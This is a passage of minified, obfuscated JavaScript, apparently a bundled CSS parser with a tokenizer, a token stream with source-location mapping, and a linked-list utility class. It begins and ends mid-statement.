C['A9']:P[im(0x731)](this[im(0x9aa)]());break;case C['no']:break k;default:this[im(0x728)](im(0x337));}this[im(0x355)]();}return P;}},0x83b:(l,V,c)=>{'use strict';c['d'](V,{'A':()=>C});const C={'getNode':c(0x1a1e)['A']};},0x1a1e:(V,C,T)=>{'use strict';T['d'](C,{'A':()=>U});var P=T(0x11ac);const k=0x23,g=0x2a,W=0x2b,N=0x2d,L=0x2f,R=0x75;function U(Q){const ix=a2j;switch(this[ix(0x79b)]){case P['Vw']:return this[ix(0x1e0)]();case P['A9']:return this[ix(0x9aa)]();case P['AJ']:return this[ix(0x7d3)](this[ix(0xb6d)],Q[ix(0xe11)]);case P['hk']:return this[ix(0x8bb)](this[ix(0xb6d)],Q[ix(0xe11)]);case P['Qf']:return this[ix(0x359)]();case P['fg']:return this[ix(0x6f8)]();case P['Ne']:return this[ix(0xdc1)]();case P['wN']:return this[ix(0xedc)]();case P['zt']:return this[ix(0x8fe)](this[ix(0x776)],this[ix(0xcb3)],ix(0x1d6))?this[ix(0xfac)]():this[ix(0xd2a)](this[ix(0xb6d)],Q[ix(0xe11)]);case P['s0']:return this[ix(0xfac)]();case P['Vy']:return this[ix(0xa37)](this[ix(0x776)],R)&&this[ix(0xa37)](this[ix(0x776)]+0x1,W)?this[ix(0x567)]():this[ix(0xe02)]();case P['_i']:{const w=this[ix(0xec5)](this[ix(0x776)]);if(w===L||w===g||w===W||w===N)return this[ix(0x9aa)]();w===k&&this[ix(0x728)](ix(0xfa8),this[ix(0x776)]+0x1);break;}}}},0x80b:(l,V,c)=>{'use strict';c['r'](V),c['d'](V,{'AtrulePrelude':()=>C['A'],'Selector':()=>T['A'],'Value':()=>P['A']});var C=c(0x83b),T=c(0xc96),P=c(0x207a);},0xc96:(l,V,c)=>{'use strict';c['d'](V,{'A':()=>T});var C=c(0x11ac);const T={'onWhiteSpace':function(P,k){const iy=a2j;null!==k[iy(0x33e)]&&iy(0xa77)!==k[iy(0x33e)][iy(0x801)]&&null!==P&&iy(0xa77)!==P[iy(0x801)]&&k[iy(0x731)]({'type':iy(0xa77),'loc':null,'name':'\x20'});},'getNode':function(){const iX=a2j;switch(this[iX(0x79b)]){case C['hk']:return this[iX(0x1023)]();case C['Vw']:return this[iX(0xf13)]();case C['Qx']:return this[iX(0x756)](0x1)===C['Qx']?this[iX(0xe90)]():this[iX(0x1056)]();case C['Vy']:return this[iX(0x2c2)]();case C['wN']:case C['Ne']:return this[iX(0xdc1)]();case C['fg']:0x2e===this[iX(0xec5)](this[iX(0x776)])&&this[iX(0x728)](iX(0x2e7),this[iX(0x776)]+0x1);break;case C['_i']:switch(this[iX(0xec5)](this[iX(0x776)])){case 0x2b:case 0x3e:case 0x7e:case 0x2f:return this[iX(0xa77)]();case 0x2e:return this[iX(0xf97)]();case 0x2a:case 0x7c:return this[iX(0x2c2)]();case 0x23:return this[iX(0xf13)]();case 0x26:return this[iX(0x786)]();}}}};},0x207a:(l,V,c)=>{'use strict';c['d'](V,{'A':()=>g});var C=c(0x1a1e),T=c(0x1dd3),P=c(0x20a0);function k(W){const iF=a2j;return null!==W&&iF(0x9aa)===W[iF(0x801)]&&('-'===W[iF(0x82d)][W[iF(0x82d)][iF(0x82a)]-0x1]||'+'===W[iF(0x82d)][W[iF(0x82d)][iF(0x82a)]-0x1]);}const g={'getNode':C['A'],'onWhiteSpace'(W,N){const is=a2j;k(W)&&(W[is(0x82d)]='\x20'+W[is(0x82d)]),k(N[is(0x33e)])&&(N[is(0x33e)][is(0x82d)]+='\x20');},'expression':T['A'],'var':P['A']};},0xab3:(l,V,c)=>{'use strict';const iD=a2j;c['d'](V,{'A':()=>k});var C=c(0xd15),T=c(0x9f5);function P(g){const iS=a2j,W=g[iS(0x4c6)],N=W[iS(0x82a)],L=W[iS(0x82a)]>0x0?(0x0,T['vr'])(W[iS(0xec5)](0x0)):0x0,R=(0x0,C['N'])(g[iS(0x107a)],N),U=(0x0,C['N'])(g[iS(0xff9)],N);let Q=g[iS(0xa71)],w=g[iS(0xdc5)];for(let m=L;m<N;m++){const x=W[iS(0xec5)](m);R[m]=Q,U[m]=w++,0xa!==x&&0xd!==x&&0xc!==x||(0xd===x&&m+0x1<N&&0xa===W[iS(0xec5)](m+0x1)&&(m++,R[m]=Q,U[m]=w),Q++,w=0x1);}R[N]=Q,U[N]=w,g[iS(0x107a)]=R,g[iS(0xff9)]=U,g[iS(0x2d4)]=!0x0;}class k{constructor(g,W,N,L){const iZ=a2j;this[iZ(0x6b4)](g,W,N,L),this[iZ(0x107a)]=null,this[iZ(0xff9)]=null;}[iD(0x6b4)](g='',W=0x0,N=0x1,L=0x1){const ie=iD;this[ie(0x4c6)]=g,this[ie(0xbe1)]=W,this[ie(0xa71)]=N,this[ie(0xdc5)]=L,this[ie(0x2d4)]=!0x1;}[iD(0x1ab)](g,W){const iY=iD;return this[iY(0x2d4)]||P(this),{'source':W,'offset':this[iY(0xbe1)]+g,'line':this[iY(0x107a)][g],'column':this[iY(0xff9)][g]};}[iD(0x5f5)](g,W,N){const iu=iD;return this[iu(0x2d4)]||P(this),{'source':N,'start':{'offset':this[iu(0xbe1)]+g,'line':this[iu(0x107a)][g],'column':this[iu(0xff9)][g]},'end':{'offset':this[iu(0xbe1)]+W,'line':this[iu(0x107a)][W],'column':this[iu(0xff9)][W]}};}}},0x1f39:(V,C,T)=>{'use strict';const iI=a2j;T['d'](C,{'e':()=>Q});var P=T(0xd15),k=T(0x1945),g=T(0x1738),W=T(0xb59);const N=0xffffff,L=0x18,R=new Uint8Array(0x20);function U(w){return 0x0!==R[w];}R[W['zt']]=W['no'],R[W['AJ']]=W['no'],R[W['hk']]=W['Oh'],R[W['X6']]=W['Q0'];class Q{constructor(w,m){const iE=a2j;this[iE(0x6b4)](w,m);}[iI(0xaee)](){const iz=iI;this[iz(0x1bb)]=!0x1,this[iz(0x522)]=-0x1,this[iz(0x79b)]=0x0,this[iz(0x776)]=this[iz(0x95a)],this[iz(0xcb3)]=this[iz(0x95a)];}[iI(0x6b4)](w='',m=()=>{}){const iJ=iI,x=(w=String(w||''))[iJ(0x82a)],y=(0x0,P['N'])(this[iJ(0xedd)],w[iJ(0x82a)]+0x1),X=(0x0,P['N'])(this[iJ(0x431)],w[iJ(0x82a)]+0x1);let F=0x0,S=-0x1,Z=0x0,D=w[iJ(0x82a)];this[iJ(0xedd)]=null,this[iJ(0x431)]=null,X[iJ(0x800)](0x0),m(w,(Y,E,I)=>{const z=F++;if(y[z]=Y<<L|I,-0x1===S&&(S=E),X[z]=D,Y===Z){const J=X[D];X[D]=z,D=J,Z=R[y[J]>>L];}else U(Y)&&(D=z,Z=R[Y]);}),y[F]=W['LT']<<L|x,X[F]=F;for(let Y=0x0;Y<F;Y++){const E=X[Y];if(E<=Y){const I=X[E];I!==Y&&(X[Y]=I);}else E>F&&(X[Y]=F);}this[iJ(0x4c6)]=w,this[iJ(0x95a)]=-0x1===S?0x0:S,this[iJ(0x4b6)]=F,this[iJ(0xedd)]=y,this[iJ(0x431)]=X,this[iJ(0xaee)](),this[iJ(0x895)]();}[iI(0x756)](w){const iB=iI;return(w+=this[iB(0x522)])<this[iB(0x4b6)]?this[iB(0xedd)][w]>>L:W['LT'];}[iI(0x39d)](w){const iH=iI;for(let m=this[iH(0x522)];m<this[iH(0x4b6)];m++){const x=this[iH(0xedd)][m]>>L;if(x!==W['M$']&&x!==W['Mw']&&0x0==w--)return x;}return W['LT'];}[iI(0x2af)](w){const id=iI;return(w+=this[id(0x522)])<this[id(0x4b6)]?this[id(0xedd)][w-0x1]&N:this[id(0x4c6)][id(0x82a)];}[iI(0x470)](w){const iq=iI;for(let m=this[iq(0x522)];m<this[iq(0x4b6)];m++){const x=this[iq(0xedd)][m]>>L;if(x!==W['M$']&&x!==W['Mw']&&0x0==w--)return m-this[iq(0x522)];}return W['LT'];}[iI(0xf1c)](w,m){const ip=iI;return(w+=this[ip(0x522)])<this[ip(0x4b6)]&&(0x0,k['s0'])(this[ip(0x4c6)],this[ip(0xedd)][w-0x1]&N,this[ip(0xedd)][w]&N,m);}[iI(0x958)](w){const iv=iI;return w===this[iv(0x522)]?this[iv(0x776)]:w>0x0?w<this[iv(0x4b6)]?this[iv(0xedd)][w-0x1]&N:this[iv(0xedd)][this[iv(0x4b6)]]&N:this[iv(0x95a)];}[iI(0x48f)](w){const ih=iI;return this[ih(0x4c6)][ih(0xe79)](w,this[ih(0x776)]);}[iI(0xc0e)](w){const iA=iI;return this[iA(0x431)][this[iA(0x522)]]<w;}[iI(0x855)](w,m){const iM=iI;return m?this[iM(0x756)](m)===W['_i']&&this[iM(0x4c6)][iM(0xec5)](this[iM(0x2af)](m))===w:this[iM(0x79b)]===W['_i']&&this[iM(0x4c6)][iM(0xec5)](this[iM(0x776)])===w;}[iI(0xf9a)](w){const iG=iI;let m=this[iG(0x522)]+w;m<this[iG(0x4b6)]?(this[iG(0x522)]=m,this[iG(0x776)]=this[iG(0xedd)][m-0x1]&N,m=this[iG(0xedd)][m],this[iG(0x79b)]=m>>L,this[iG(0xcb3)]=m&N):(this[iG(0x522)]=this[iG(0x4b6)],this[iG(0x895)]());}[iI(0x895)](){const iO=iI;let w=this[iO(0x522)]+0x1;w<this[iO(0x4b6)]?(this[iO(0x522)]=w,this[iO(0x776)]=this[iO(0xcb3)],w=this[iO(0xedd)][w],this[iO(0x79b)]=w>>L,this[iO(0xcb3)]=w&N):(this[iO(0x1bb)]=!0x0,this[iO(0x522)]=this[iO(0x4b6)],this[iO(0x79b)]=W['LT'],this[iO(0x776)]=this[iO(0xcb3)]=this[iO(0x4c6)][iO(0x82a)]);}[iI(0x355)](){const ib=iI;for(;this[ib(0x79b)]===W['M$']||this[ib(0x79b)]===W['Mw'];)this[ib(0x895)]();}[iI(0x930)](w,m){const L0=iI;let x=w,y=0x0,X=0x0;F:for(;x<this[L0(0x4b6)]&&(y=this[L0(0x431)][x],!(y<w));x++)switch(X=x>0x0?this[L0(0xedd)][x-0x1]&N:this[L0(0x95a)],m(this[L0(0x4c6)][L0(0xec5)](X))){case 0x1:break F;case 0x2:x++;break F;default:U(this[L0(0xedd)][x]>>L)&&(x=y);}this[L0(0xf9a)](x-this[L0(0x522)]);}[iI(0xf3a)](w){const L1=iI;for(let m=0x0,x=this[L1(0x95a)];m<this[L1(0x4b6)];m++){const y=x,X=this[L1(0xedd)][m],F=X&N;x=F,w(X>>L,y,F,m);}}[iI(0xce1)](){const L2=iI,w=new Array(this[L2(0x4b6)]);return this[L2(0xf3a)]((m,x,y,X)=>{const L3=L2;w[X]={'idx':X,'type':g['A'][m],'chunk':this[L3(0x4c6)][L3(0xe79)](x,y),'balance':this[L3(0x431)][X]};}),w;}}},0xd15:(l,V,c)=>{'use strict';c['d'](V,{'N':()=>T});const C=0x4000;function T(P=null,k){const L4=a2j;return null===P||P[L4(0x82a)]<k?new Uint32Array(Math[L4(0x304)](k+0x400,C)):P;}},0x9f5:(V,C,T)=>{'use strict';const L5=a2j;T['d'](C,{'Eo':()=>R,'GI':()=>J,'Mi':()=>x,'Od':()=>E,'U$':()=>D,'Vv':()=>N,'Ym':()=>Y,'Z9':()=>U,'eO':()=>F,'i0':()=>Q,'lP':()=>I,'o6':()=>X,'tB':()=>W,'vr':()=>S,'yp':()=>k});const P=0x0;function k(B){return B>=0x30&&B<=0x39;}function W(B){return k(B)||B>=0x41&&B<=0x46||B>=0x61&&B<=0x66;}function N(B){return B>=0x41&&B<=0x5a;}function L(B){return function(H){return N(H)||function(q){return q>=0x61&&q<=0x7a;}(H);}(B)||function(H){return H>=0x80;}(B)||0x5f===B;}function R(B){return L(B)||k(B)||0x2d===B;}function U(B){return 0xa===B||0xd===B||0xc===B;}function Q(B){return U(B)||0x20===B||0x9===B;}function x(B,H){return 0x5c===B&&!U(H)&&H!==P;}function X(B,H,q){return 0x2d===B?L(H)||0x2d===H||x(H,q):!!L(B)||0x5c===B&&x(B,H);}function F(B,H,q){return 0x2b===B||0x2d===B?k(H)?0x2:0x2e===H&&k(q)?0x3:0x0:0x2e===B?k(H)?0x2:0x0:k(B)?0x1:0x0;}function S(B){return 0xfeff===B||0xfffe===B?0x1:0x0;}const Z=new Array(0x80),D=0x82,Y=0x83,E=0x84,I=0x85;for(let B=0x0;B<Z[L5(0x82a)];B++)Z[B]=Q(B)&&D||k(B)&&Y||L(B)&&E||((z=B)>=0x0&&z<=0x8||0xb===z||z>=0xe&&z<=0x1f||0x7f===z)&&I||B||0x80;var z;function J(H){return H<0x80?Z[H]:E;}},0x11ac:(V,C,T)=>{'use strict';T['d'](C,{'$C':()=>g['s0'],'A1':()=>N['A'],'A9':()=>P['A9'],'AJ':()=>P['AJ'],'Fg':()=>P['Fg'],'KJ':()=>g['KJ'],'LT':()=>P['LT'],'M$':()=>P['M$'],'Mi':()=>k['Mi'],'Mw':()=>P['Mw'],'Nb':()=>g['Nb'],'Ne':()=>P['Ne'],'Oh':()=>P['Oh'],'Q0':()=>P['Q0'],'Qf':()=>P['Qf'],'Qq':()=>P['Qq'],'Qx':()=>P['Qx'],'VY':()=>P['VY'],'Vw':()=>P['Vw'],'Vy':()=>P['Vy'],'X6':()=>P['X6'],'Z4':()=>g['Z4'],'_i':()=>P['_i'],'eV':()=>L['e'],'fg':()=>P['fg'],'hk':()=>P['hk'],'i0':()=>k['i0'],'lh':()=>P['lh'],'no':()=>P['no'],'o6':()=>k['o6'],'qw':()=>R,'s0':()=>P['s0'],'sR':()=>g['sR'],'tB':()=>k['tB'],'uX':()=>W['A'],'wN':()=>P['wN'],'yQ':()=>g['yQ'],'yp':()=>k['yp'],'zG':()=>P['zG'],'zt':()=>P['zt'],'zu':()=>P['zu']});var P=T(0xb59),k=T(0x9f5),g=T(0x1945),W=T(0x1738),N=T(0xab3),L=T(0x1f39);function R(U,Q){const Lo=a2j;function w(D){const L6=a2j;return D<X?U[L6(0xec5)](D):0x0;}function m(){return Z=(0x0,g['yQ'])(U,Z),(0x0,k['o6'])(w(Z),w(Z+0x1),w(Z+0x2))?(F=P['fg'],void(Z=(0x0,g['Ui'])(U,Z))):0x25===w(Z)?(F=P['Ne'],void Z++):void(F=P['wN']);}function x(){const L7=a2j,D=Z;return Z=(0x0,g['Ui'])(U,Z),(0x0,g['s0'])(U,D,Z,L7(0x871))&&0x28===w(Z)?(Z=(0x0,g['yK'])(U,Z+0x1),0x22===w(Z)||0x27===w(Z)?(F=P['zt'],void(Z=D+0x4)):void(function(){const L8=L7;for(F=P['s0'],Z=(0x0,g['yK'])(U,Z);Z<U[L8(0x82a)];Z++){const Y=U[L8(0xec5)](Z);switch((0x0,k['GI'])(Y)){case 0x29:return void Z++;case k['U$']:return Z=(0x0,g['yK'])(U,Z),0x29===w(Z)||Z>=U[L8(0x82a)]?void(Z<U[L8(0x82a)]&&Z++):(Z=(0x0,g['FW'])(U,Z),void(F=P['VY']));case 0x22:case 0x27:case 0x28:case k['lP']:return Z=(0x0,g['FW'])(U,Z),void(F=P['VY']);case 0x5c:if((0x0,k['Mi'])(Y,w(Z+0x1))){Z=(0x0,g['KJ'])(U,Z)-0x1;break;}return Z=(0x0,g['FW'])(U,Z),void(F=P['VY']);}}}())):0x28===w(Z)?(F=P['zt'],void Z++):void(F=P['Vy']);}function y(D){const L9=a2j;for(D||(D=w(Z++)),F=P['Qf'];Z<U[L9(0x82a)];Z++){const Y=U[L9(0xec5)](Z);switch((0x0,k['GI'])(Y)){case D:return void Z++;case k['U$']:if((0x0,k['Z9'])(Y))return Z+=(0x0,g['xC'])(U,Z,Y),void(F=P['Fg']);break;case 0x5c:if(Z===U[L9(0x82a)]-0x1)break;const E=w(Z+0x1);(0x0,k['Z9'])(E)?Z+=(0x0,g['xC'])(U,Z+0x1,E):(0x0,k['Mi'])(Y,E)&&(Z=(0x0,g['KJ'])(U,Z)-0x1);}}}const X=(U=String(U||''))[Lo(0x82a)];let F,S=(0x0,k['vr'])(w(0x0)),Z=S;for(;Z<X;){const D=U[Lo(0xec5)](Z);switch((0x0,k['GI'])(D)){case k['U$']:F=P['M$'],Z=(0x0,g['yK'])(U,Z+0x1);break;case 0x22:y();break;case 0x23:(0x0,k['Eo'])(w(Z+0x1))||(0x0,k['Mi'])(w(Z+0x1),w(Z+0x2))?(F=P['Vw'],Z=(0x0,g['Ui'])(U,Z+0x1)):(F=P['_i'],Z++);break;case 0x27:y();break;case 0x28:F=P['AJ'],Z++;break;case 0x29:F=P['no'],Z++;break;case 0x2b:(0x0,k['eO'])(D,w(Z+0x1),w(Z+0x2))?m():(F=P['_i'],Z++);break;case 0x2c:F=P['A9'],Z++;break;case 0x2d:(0x0,k['eO'])(D,w(Z+0x1),w(Z+0x2))?m():0x2d===w(Z+0x1)&&0x3e===w(Z+0x2)?(F=P['zG'],Z+=0x3):(0x0,k['o6'])(D,w(Z+0x1),w(Z+0x2))?x():(F=P['_i'],Z++);break;case 0x2e:(0x0,k['eO'])(D,w(Z+0x1),w(Z+0x2))?m():(F=P['_i'],Z++);break;case 0x2f:0x2a===w(Z+0x1)?(F=P['Mw'],Z=U[Lo(0x357)]('*/',Z+0x2),Z=-0x1===Z?U[Lo(0x82a)]:Z+0x2):(F=P['_i'],Z++);break;case 0x3a:F=P['Qx'],Z++;break;case 0x3b:F=P['Qq'],Z++;break;case 0x3c:0x21===w(Z+0x1)&&0x2d===w(Z+0x2)&&0x2d===w(Z+0x3)?(F=P['lh'],Z+=0x4):(F=P['_i'],Z++);break;case 0x40:(0x0,k['o6'])(w(Z+0x1),w(Z+0x2),w(Z+0x3))?(F=P['zu'],Z=(0x0,g['Ui'])(U,Z+0x1)):(F=P['_i'],Z++);break;case 0x5b:F=P['hk'],Z++;break;case 0x5c:(0x0,k['Mi'])(D,w(Z+0x1))?x():(F=P['_i'],Z++);break;case 0x5d:F=P['Oh'],Z++;break;case 0x7b:F=P['X6'],Z++;break;case 0x7d:F=P['Q0'],Z++;break;case k['Ym']:m();break;case k['Od']:x();break;default:F=P['_i'],Z++;}Q(F,S,S=Z);}}},0x1738:(l,V,c)=>{'use strict';const Lj=a2j;c['d'](V,{'A':()=>C});const C=[Lj(0xefb),Lj(0x369),Lj(0xec7),Lj(0x22a),Lj(0x738),Lj(0xffb),Lj(0xc1f),Lj(0x8cc),Lj(0xe01),Lj(0xf05),Lj(0x1029),Lj(0x70c),Lj(0x884),Lj(0xd79),Lj(0xb87),Lj(0x4a3),Lj(0xa0d),Lj(0x7b7),Lj(0xb18),Lj(0xfd3),Lj(0x6e2),Lj(0xc52),Lj(0x9bb),Lj(0xf4f),Lj(0x9b0),Lj(0xba2)];},0xb59:(V,T,P)=>{'use strict';P['d'](T,{'A9':()=>O,'AJ':()=>o2,'Fg':()=>F,'LT':()=>W,'M$':()=>B,'Mw':()=>o6,'Ne':()=>z,'Oh':()=>o1,'Q0':()=>o5,'Qf':()=>X,'Qq':()=>G,'Qx':()=>M,'VY':()=>D,'Vw':()=>Q,'Vy':()=>N,'X6':()=>o4,'_i':()=>Y,'fg':()=>J,'hk':()=>o0,'lh':()=>H,'no':()=>o3,'s0':()=>Z,'wN':()=>I,'zG':()=>q,'zt':()=>R,'zu':()=>U});const W=0x0,N=0x1,R=0x2,U=0x3,Q=0x4,X=0x5,F=0x6,Z=0x7,D=0x8,Y=0x9,I=0xa,z=0xb,J=0xc,B=0xd,H=0xe,q=0xf,M=0x10,G=0x11,O=0x12,o0=0x13,o1=0x14,o2=0x15,o3=0x16,o4=0x17,o5=0x18,o6=0x19;},0x1945:(V,C,T)=>{'use strict';T['d'](C,{'FW':()=>X,'KJ':()=>w,'Nb':()=>N,'Ui':()=>x,'Z4':()=>R,'s0':()=>L,'sR':()=>F,'xC':()=>W,'yK':()=>U,'yQ':()=>y});var P=T(0x9f5);function k(S,Z){const Lr=a2j;return Z<S[Lr(0x82a)]?S[Lr(0xec5)](Z):0x0;}function W(S,Z,D){return 0xd===D&&0xa===k(S,Z+0x1)?0x2:0x1;}function N(S,Z,D){const LK=a2j;let Y=S[LK(0xec5)](Z);return(0x0,P['Vv'])(Y)&&(Y|=0x20),Y===D;}function L(S,Z,D,Y){const Ll=a2j;if(D-Z!==Y[Ll(0x82a)])return!0x1;if(Z<0x0||D>S[Ll(0x82a)])return!0x1;for(let E=Z;E<D;E++){const I=Y[Ll(0xec5)](E-Z);let z=S[Ll(0xec5)](E);if((0x0,P['Vv'])(z)&&(z|=0x20),z!==I)return!0x1;}return!0x0;}function R(S,Z){const LV=a2j;for(;Z>=0x0&&(0x0,P['i0'])(S[LV(0xec5)](Z));Z--);return Z+0x1;}function U(S,Z){const Lc=a2j;for(;Z<S[Lc(0x82a)]&&(0x0,P['i0'])(S[Lc(0xec5)](Z));Z++);return Z;}function Q(S,Z){const LC=a2j;for(;Z<S[LC(0x82a)]&&(0x0,P['yp'])(S[LC(0xec5)](Z));Z++);return Z;}function w(S,Z){const Ln=a2j;if(Z+=0x2,(0x0,P['tB'])(k(S,Z-0x1))){for(const Y=Math[Ln(0xc1a)](S[Ln(0x82a)],Z+0x5);Z<Y&&(0x0,P['tB'])(k(S,Z));Z++);const D=k(S,Z);(0x0,P['i0'])(D)&&(Z+=W(S,Z,D));}return Z;}function x(S,Z){const LT=a2j;for(;Z<S[LT(0x82a)];Z++){const D=S[LT(0xec5)](Z);if(!(0x0,P['Eo'])(D)){if(!(0x0,P['Mi'])(D,k(S,Z+0x1)))break;Z=w(S,Z)-0x1;}}return Z;}function y(S,Z){const LP=a2j;let D=S[LP(0xec5)](Z);if(0x2b!==D&&0x2d!==D||(D=S[LP(0xec5)](Z+=0x1)),(0x0,P['yp'])(D)&&(Z=Q(S,Z+0x1),D=S[LP(0xec5)](Z)),0x2e===D&&(0x0,P['yp'])(S[LP(0xec5)](Z+0x1))&&(Z=Q(S,Z+=0x2)),N(S,Z,0x65)){let Y=0x0;D=S[LP(0xec5)](Z+0x1),0x2d!==D&&0x2b!==D||(Y=0x1,D=S[LP(0xec5)](Z+0x2)),(0x0,P['yp'])(D)&&(Z=Q(S,Z+0x1+Y+0x1));}return Z;}function X(S,Z){const Lt=a2j;for(;Z<S[Lt(0x82a)];Z++){const D=S[Lt(0xec5)](Z);if(0x29===D){Z++;break;}(0x0,P['Mi'])(D,k(S,Z+0x1))&&(Z=w(S,Z));}return Z;}function F(S){const Lk=a2j;if(0x1===S[Lk(0x82a)]&&!(0x0,P['tB'])(S[Lk(0xec5)](0x0)))return S[0x0];let Z=parseInt(S,0x10);return(0x0===Z||Z>=0xd800&&Z<=0xdfff||Z>0x10ffff)&&(Z=0xfffd),String[Lk(0x6b6)](Z);}},0x1aa:(l,V,c)=>{'use strict';const Lg=a2j;c['d'](V,{'B':()=>T});let C=null;class T{static[Lg(0x725)](P){return{'prev':null,'next':null,'data':P};}constructor(){const LW=Lg;this[LW(0x6c5)]=null,this[LW(0xcf0)]=null,this[LW(0x26f)]=null;}[Lg(0x725)](P){const LN=Lg;return T[LN(0x725)](P);}[Lg(0xd5f)](P,k){const Li=Lg;let g;return null!==C?(g=C,C=C[Li(0x26f)],g[Li(0x830)]=P,g[Li(0x895)]=k,g[Li(0x26f)]=this[Li(0x26f)]):g={'prev':P,'next':k,'cursor':this[Li(0x26f)]},this[Li(0x26f)]=g,g;}[Lg(0xfcd)](){const LL=Lg,{cursor:P}=this;this[LL(0x26f)]=P[LL(0x26f)],P[LL(0x830)]=null,P[LL(0x895)]=null,P[LL(0x26f)]=C,C=P;}[Lg(0x405)](P,k,g,W){const LR=Lg;let {cursor:N}=this;for(;null!==N;)N[LR(0x830)]===P&&(N[LR(0x830)]=k),N[LR(0x895)]===g&&(N[LR(0x895)]=W),N=N[LR(0x26f)];}*[Symbol[Lg(0xd74)]](){const LU=Lg;for(let P=this[LU(0x6c5)];null!==P;P=P[LU(0x895)])yield P[LU(0x84d)];}get[Lg(0xfad)](){const La=Lg;let P=0x0;for(let k=this[La(0x6c5)];null!==k;k=k[La(0x895)])P++;return P;}get[Lg(0xcec)](){const LQ=Lg;return null===this[LQ(0x6c5)];}get[Lg(0xe2a)](){const Lw=Lg;return this[Lw(0x6c5)]&&this[Lw(0x6c5)][Lw(0x84d)];}get[Lg(0x33e)](){const Lm=Lg;return this[Lm(0xcf0)]&&this[Lm(0xcf0)][Lm(0x84d)];}[Lg(0x90d)](P){const Lx=Lg;let k=null;this[Lx(0x6c5)]=null;for(let g of P){const W=T[Lx(0x725)](g);null!==k?k[Lx(0x895)]=W:this[Lx(0x6c5)]=W,W[Lx(0x830)]=k,k=W;}return this[Lx(0xcf0)]=k,this;}[Lg(0x1039)](){return[...this];}[Lg(0x157)](){return[...this];}[Lg(0x11e)](P,k=this){const Ly=Lg,g=this[Ly(0xd5f)](null,this[Ly(0x6c5)]);for(;null!==g[Ly(0x895)];){const W=g[Ly(0x895)];g[Ly(0x895)]=W[Ly(0x895)],P[Ly(0xcab)](k,W[Ly(0x84d)],W,this);}this[Ly(0xfcd)]();}[Lg(0xcad)](P,k=this){const LX=Lg,g=this[LX(0xd5f)](this[LX(0xcf0)],null);for(;null!==g[LX(0x830)];){const W=g[LX(0x830)];g[LX(0x830)]=W[LX(0x830)],P[LX(0xcab)](k,W[LX(0x84d)],W,this);}this[LX(0xfcd)]();}[Lg(0x881)](P,k,g=this){const LF=Lg;let W,N=this[LF(0xd5f)](null,this[LF(0x6c5)]),L=k;for(;null!==N[LF(0x895)];)W=N[LF(0x895)],N[LF(0x895)]=W[LF(0x895)],L=P[LF(0xcab)](g,L,W[LF(0x84d)],W,this);return this[LF(0xfcd)](),L;}[Lg(0x8ab)](P,k,g=this){const Ls=Lg;let W,N=this[Ls(0xd5f)](this[Ls(0xcf0)],null),L=k;for(;null!==N[Ls(0x830)];)W=N[Ls(0x830)],N[Ls(0x830)]=W[Ls(0x830)],L=P[Ls(0xcab)](g,L,W[Ls(0x84d)],W,this);return this[Ls(0xfcd)](),L;}[Lg(0x260)](P,k=this){const LS=Lg;for(let g=this[LS(0x6c5)];null!==g;g=g[LS(0x895)])if(P[LS(0xcab)](k,g[LS(0x84d)],g,this))return!0x0;return!0x1;}[Lg(0xabf)](P,k=this){const LZ=Lg,g=new T();for(let W=this[LZ(0x6c5)];null!==W;W=W[LZ(0x895)])g[LZ(0x925)](P[LZ(0xcab)](k,W[LZ(0x84d)],W,this));return g;}[Lg(0xc97)](P,k=this){const LD=Lg,g=new T();for(let W=this[LD(0x6c5)];null!==W;W=W[LD(0x895)])P[LD(0xcab)](k,W[LD(0x84d)],W,this)&&g[LD(0x925)](W[LD(0x84d)]);return g;}[Lg(0x790)](P,k,g=this){const Le=Lg;if(null===P)return;const W=this[Le(0xd5f)](null,P);for(;null!==W[Le(0x895)];){const N=W[Le(0x895)];if(W[Le(0x895)]=N[Le(0x895)],k[Le(0xcab)](g,N[Le(0x84d)],N,this))break;}this[Le(0xfcd)]();}[Lg(0x50c)](P,k,g=this){const LY=Lg;if(null===P)return;const W=this[LY(0xd5f)](P,null);for(;null!==W[LY(0x830)];){const N=W[LY(0x830)];if(W[LY(0x830)]=N[LY(0x830)],k[LY(0xcab)](g,N[LY(0x84d)],N,this))break;}this[LY(0xfcd)]();}[Lg(0x76a)](){const Lu=Lg;this[Lu(0x6c5)]=null,this[Lu(0xcf0)]=null;}[Lg(0x5fe)](){const LE=Lg,P=new T();for(let k of this)P[LE(0x925)](k);return P;}[Lg(0x72d)](P){const LI=Lg;return this[LI(0x405)](null,P,this[LI(0x6c5)],P),null!==this[LI(0x6c5)]?(this[LI(0x6c5)][LI(0x830)]=P,P[LI(0x895)]=this[LI(0x6c5)]):this[LI(0xcf0)]=P,this[LI(0x6c5)]=P,this;}[Lg(0xc0a)](P){const Lz=Lg;return this[Lz(0x72d)](T[Lz(0x725)](P));}[Lg(0x4ca)](P){const LJ=Lg;return this[LJ(0xab9)](P);}[Lg(0x925)](P){const LB=Lg;return this[LB(0xab9)](T[LB(0x725)](P));}[Lg(0xab9)](P,k=null){const LH=Lg;if(null!==k){if(this[LH(0x405)](k[LH(0x830)],P,k,P),null===k[LH(0x830)]){if(this[LH(0x6c5)]!==k)throw new Error(LH(0x2ab));this[LH(0x6c5)]=P,k[LH(0x830)]=P,P[LH(0x895)]=k,this[LH(0x405)](null,P);}else k[LH(0x830)][LH(0x895)]=P,P[LH(0x830)]=k[LH(0x830)],k[LH(0x830)]=P,P[LH(0x895)]=k;}else this[LH(0x405)](this[LH(0xcf0)],P,null,P),null!==this[LH(0xcf0)]?(this[LH(0xcf0)][LH(0x895)]=P,P[LH(0x830)]=this[LH(0xcf0)]):this[LH(0x6c5)]=P,this[LH(0xcf0)]=P;return this;}[Lg(0x3b2)](P,k){const Ld=Lg;return this[Ld(0xab9)](T[Ld(0x725)](P),k);}[Lg(0xdec)](P){const Lq=Lg;if(this[Lq(0x405)](P,P[Lq(0x830)],P,P[Lq(0x895)]),null!==P[Lq(0x830)])P[Lq(0x830)][Lq(0x895)]=P[Lq(0x895)];else{if(this[Lq(0x6c5)]!==P)throw new Error(Lq(0x1cf));this[Lq(0x6c5)]=P[Lq(0x895)];}if(null!==P[Lq(0x895)])P[Lq(0x895)][Lq(0x830)]=P[Lq(0x830)];else{if(this[Lq(0xcf0)]!==P)throw new Error(Lq(0x1cf));this[Lq(0xcf0)]=P[Lq(0x830)];}return P[Lq(0x830)]=null,P[Lq(0x895)]=null,P;}[Lg(0x731)](P){const Lp=Lg;this[Lp(0xab9)](T[Lp(0x725)](P));}[Lg(0x4d7)](){const Lf=Lg;return null!==this[Lf(0xcf0)]?this[Lf(0xdec)](this[Lf(0xcf0)]):null;}[Lg(0x1f6)](P){const 